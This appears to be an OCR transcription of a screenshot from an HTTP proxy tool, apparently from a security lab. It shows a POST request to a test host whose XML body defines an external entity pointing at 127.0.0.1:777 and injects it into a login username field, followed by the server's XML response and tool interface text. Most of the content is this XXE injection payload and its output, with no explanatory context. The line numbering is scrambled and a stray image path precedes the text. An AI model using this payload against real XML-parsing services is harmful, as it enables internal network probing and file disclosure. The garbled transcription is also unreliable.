 Accept: application/xml, text/xml, */*; q=0.01
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://xxe.xxe:7777
9 Referer: http://xxe.xxe:7777/
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
2 Connection: close
3
4 <?xml version="1.0"?>
5 <!DOCTYPE root [
6 <!ENTITY xxe SYSTEM "http://127.0.0.1:777">
7 ]>
8 <user>
9 <username>
0 &xxe;
1 </username>
2 <password>
3 123456
4 </password>
5 </user>
7 Content-Length: 42
8
9 <result>
<code>
0
</code>
<msg>
</msg>
</result>
Request headers 11
Response headers 6
Search... 0 matches
Search... 0 matches
Done
285 bytes | 2,450 millis